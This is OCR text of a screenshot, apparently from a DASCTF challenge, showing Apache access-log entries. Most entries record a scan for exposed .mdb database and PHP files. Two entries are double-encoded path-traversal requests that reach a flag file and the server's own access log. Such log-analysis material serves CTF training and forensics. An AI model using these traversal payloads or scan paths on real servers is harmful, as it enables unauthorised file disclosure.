 1 C:\WINDOWS\System3... 2 miku@DESKTOP-HCO... 3 C:\WINDOWS\SYSTEM... 4 root@Miku:/tmp/hexo
192.168.32.1 - - [06/May/2022:14:17:30 +0000] "HEAD /bbs/database/BBSXP2007.mdb HTTP/1.1" 404 -
192.168.32.1 - - [06/May/2022:14:17:30 +0000] "HEAD /database/BBSXP2007.mdb HTTP/1.1" 404 -
192.168.32.1 - - [06/May/2022:14:17:30 +0000] "HEAD /database/PowerEasy2007.mdb HTTP/1.1" 404 -
192.168.32.1 - - [06/May/2022:14:17:30 +0000] "HEAD /database/PowerEasy2008.mdb HTTP/1.1" 404 -
192.168.32.1 - - [06/May/2022:14:17:30 +0000] "HEAD /data/zidc2008.mdb HTTP/1.1" 404 -
欢迎来到 DASCTF
192.168.32.1 - - [06/May/2022:14:17:30 +0000] "HEAD /datebase/zidc2008.mdb HTTP/1.1" 404 -
192.168.32.1 - - [06/May/2022:14:17:30 +0000] "HEAD /database/zidc2008.mdb HTTP/1.1" 404 -
192.168.32.1 - - [06/May/2022:14:17:30 +0000] "HEAD /ddbb/bs_itkoo%232008.mdb HTTP/1.1" 404 -
192.168.32.1 - - [06/May/2022:14:17:30 +0000] "HEAD /ddbb/bs_itkoo2008.mdb HTTP/1.1" 404 -
192.168.32.1 - - [06/May/2022:14:17:30 +0000] "HEAD /ddbb/bs_itkoo%232009.mdb HTTP/1.1" 404 -
192.168.32.1 - - [06/May/2022:14:17:30 +0000] "HEAD /ddbb/bs_itkoo2009.mdb HTTP/1.1" 404 -
192.168.32.1 - - [06/May/2022:14:17:30 +0000] "HEAD /hx99.org%23data/hx99.org_hxhack@2006.mdb HTTP/1.1" 404
-
192.168.32.1 - - [06/May/2022:14:17:30 +0000] "HEAD /hx99.org%23data/hx99.org_hxhack@%232006.mdb HTTP/1.1" 4
04 -
192.168.32.1 - - [06/May/2022:14:17:30 +0000] "HEAD /hx99.orgdata/hx99.org_hxhack@%232006.mdb HTTP/1.1" 404
-
192.168.32.1 - - [06/May/2022:14:17:31 +0000] "HEAD /Data/glgk2007.mdb HTTP/1.1" 404 -
192.168.32.1 - - [06/May/2022:14:17:31 +0000] "HEAD /Database/Database2006.mdb HTTP/1.1" 404 -
192.168.32.1 - - [06/May/2022:14:17:31 +0000] "GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32
%65/.%%32%65/diajgk/djflgak/qweqr/eigopl/fffffflalllallalagggggggggg HTTP/1.1" 200 10
192.168.32.1 - - [06/May/2022:14:17:31 +0000] "HEAD /PowerEasy2005.mdb HTTP/1.1" 404 -
192.168.32.1 - - [06/May/2022:14:17:31 +0000] "HEAD /PowerEasy2006.mdb HTTP/1.1" 404 -
192.168.32.1 - - [06/May/2022:14:17:31 +0000] "HEAD /2005kycj/2005kycj/login.php HTTP/1.1" 404 -
192.168.32.1 - - [06/May/2022:14:17:31 +0000] "HEAD /2006.php HTTP/1.1" 404 -
192.168.32.1 - - [06/May/2022:14:17:31 +0000] "HEAD /DataBases/%23%23%23fdkjgzschool.V2009%23.php HTTP/
404 -
192.168.32.1 - - [06/May/2022:14:17:31 +0000] "HEAD /Databases/%23wrtxcn2007.php HTTP/1.1" 404 -
192.168.32.1 - - [06/May/2022:14:17:39 +0000] "GET /icons/.%%32%65/logs/access_log HTTP/1.1" 200
英